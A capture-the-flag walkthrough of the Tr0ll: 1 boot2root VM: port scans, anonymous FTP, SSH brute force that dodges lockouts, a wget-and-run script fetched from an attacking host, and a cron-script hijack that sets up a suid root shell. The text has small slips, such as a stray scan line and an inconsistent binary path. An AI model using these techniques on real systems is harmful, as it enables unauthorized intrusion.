I thought I’d have a go at a Boot2Root over Christmas, looking through the VM’s I came accross Tr0ll: 1 the description caught my attention:
Tr0ll was inspired by the constant trolling of the machines within the OSCP labs. The goal is simple, gain root and get Proof.txt from the /root directory. Not for the easily frustrated! Fair warning, there be trolls ahead! Difficulty: Beginner ; Type: boot2root
I downloaded the VM, span it up in VMWare and got cracking.
##Enumeration
nmap -p 1-65535 -sV -sS -A -T4 192.168.78.140
root:~# nmap -p 1-65535 -sV -sS -A -T4 192.168.78.140
Starting Nmap 6.47 ( http://nmap.org ) at 2014-12-24 18:26 GMT
Nmap scan report for 192.168.78.140
Host is up (0.00035s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxrwxrwx 1 1000 0 8068 Aug 09 23:43 lol.pcap [NSE: writeable]
22/tcp open ssh (protocol 2.0)
| ssh-hostkey:
| 1024 d6:18:d9:ef:75:d3:1c:29:be:14:b5:2b:18:54:a9:c0 (DSA)
| 2048 ee:8c:64:87:44:39:53:8c:24:fe:9d:39:a9:ad:ea:db (RSA)
|_ 256 0e:66:e6:50:cf:56:3b:9c:67:8b:5f:56:ca:ae:6b:f4 (ECDSA)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/secret
|_http-title: Site doesn't have a title (text/html).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :
SF-Port22-TCP:V=6.47%I=7%D=12/24%Time=549B054B%P=x86_64-unknown-linux-gnu%
SF:r(NULL,29,"SSH-2\.0-OpenSSH_6\.6\.1p1\x20Ubuntu-2ubuntu2\r\n");
MAC Address: 00:0C:29:D9:C1:FE (VMware)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.11 - 3.14
Network Distance: 1 hop
Service Info: OS: Unix
TRACEROUTE
HOP RTT ADDRESS
1 0.35 ms 192.168.78.140
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.63 seconds
</p>
###Service Enumeration
| Port | Service | Version Detection |
|---|---|---|
|
|
FTP |
vsftpd 3.0.2 |
|
|
SSH |
protocol 2.0 |
|
|
HTTP |
Apache httpd 2.4.7 ((Ubuntu)) |
###FTP Enumeration
Nmap discovered anonymous FTP was exposed on the target, I downloaded lol.pcap from ftp root:
ftp lol.pcap from target
root:~# ftp 192.168.78.140
Connected to 192.168.78.140
220 (vsFTPd 3.0.2)
Name (192.168.78.140:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> get lol.pcap
local: lol.pcap remote: lol.pcap
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for lol.pcap (8068 bytes).
226 Transfer complete.
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
8068 bytes received in 0.00 secs (1614.9 kB/s)
ftp> exit
221 Goodbye.
</p>
Examined the contents of lol.pcap in Wireshark, discovering the following message:

For clarity the message read:
FTP Data (Well, well, well, aren’t you just a clever little devil, you almost found the sup3rs3cr3tdirlol :-P Sucks, you were so close… gotta TRY HARDER!
Checking for exposed serives in the previous Nmap scan we can see FTP, SSH and HTTP are exposed.
A quick attempt at logging in over SSH with root with the password “sup3rs3cr3tdirlol” - resulted in a fail (as expected).
Onto the next service in the list.
###HTTP Enumeration
nmap --script=http-enum -p80 -n 192.168.78.140
root:~# nmap --script=http-enum -p80 -n 192.168.78.140
Starting Nmap 6.47 ( http://nmap.org ) at 2014-12-24 18:40 GMT
Nmap scan report for 192.168.78.140
Host is up (0.00046s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /robots.txt: Robots file
|_ /secret/: Potentially interesting folder
MAC Address: 00:0C:29:D9:C1:FE (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.84 seconds
</p>
Entering /secret/ url in the browser rendered:
Nothing exciting was in the page source…
I took a guess and entered sup3rs3cr3tdirlol as a dir:

Lucked in! But it didn’t contain this:

strings output for “roflmao”:
strings ~/Downloads/roflmao
root:~# strings ~/Downloads/roflmao
lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
printf
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
[^_]
Find address 0x0856BF to proceed
;*2$"
</p>
The binary appeared to just print “0x0856BF”, I entered this in the browser again - not expecting it to work.

I lucked in again!
Another dir contained:
Containing:
Good_job_:)##SSH Brute Force
I manually attempted a SSH brute force using the previously discovered usernames + password from Pass.txt. After several attempts the connection was refused via SSH, rebooting the target VM did not help - I suspected iptables, fail2ban / DenyHosts.
Changing the attacking machines IP address allowed me to reconnect, none of the usernames authenticated with the password in Pass.txt.

Not sure what to do next, I tried the file name as the password against the previous list (annoyingly I had to change the target machines IP address again to complete).
Remote Exploit
Success, I managed to authenticate using:
| Username | Password |
|---|---|
|
|
Pass.txt |
root:~# ssh [email protected]
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation: https://help.ubuntu.com/
The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.
The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.
Last login: Wed Dec 24 12:00:52 2014 from 192.168.78.128
Could not chdir to home directory /home/overflow: No such file or directory
$ id
uid=1002(overflow) gid=1002(overflow) groups=1002(overflow)
</p>
Then almost as soon as I’d logged in, the following message printed to console and the session closed:
Broadcast Message from root@trol
Broadcast Message from root@trol
(somewhere) at 22:00 ...
TIMES UP LOL!
This became rather annoying…

Local Enumeration
I copied over my local enumeration sctipt to /var/tmp/ which discovered the following world writable files:
Local Enumeration Sctipt
root:~#
wget http://attacking-machine/exploits/enumeration/lin/linux-local-enum.sh -P /var/tmp/ && chmod 700 /var/tmp/linux-local-enum.sh && ./var/tmp/linux-local-enum.sh
Weak Filesystem Permissions
The enumeration script identified the following world writable files:
#########################################
## 777 Files ##
#########################################
/srv/ftp/lol.pcap
/var/tmp/cleaner.py.swp
/var/www/html/sup3rs3cr3tdirlol/roflmao
/var/log/cronlog
/lib/log/cleaner.pyEnumeration Findings
/lib/log/cleaner.py was owned by root and executed by cron to clean out /tmp
Local Privilege Escalation
From the attacking machine I downloaded an suid bin (spawns a shell) to /usr/bin/suid on the target.
Exploiting the poor filesystem permissions, I swapped out the contents of /lib/log/cleaner.py for:
#!/usr/bin/env python
import os
import sys
try:
os.system('chown root:root /var/tmp/suid; chmod 4777 /var/tmp/suid')
except:
sys.exit()Got Root
Went to get a coffee, came back and reconnected after the annoying message.
Executed my suid binary, got root.
Local Privilege Escalation
root:~#
/var/tmp/suid
root:~#
cat /root/proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
root:~#
id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
root:~#
whoami
root
####Root dance…

##Thanks
Thanks to @maleus21 for creating this VM challenege.
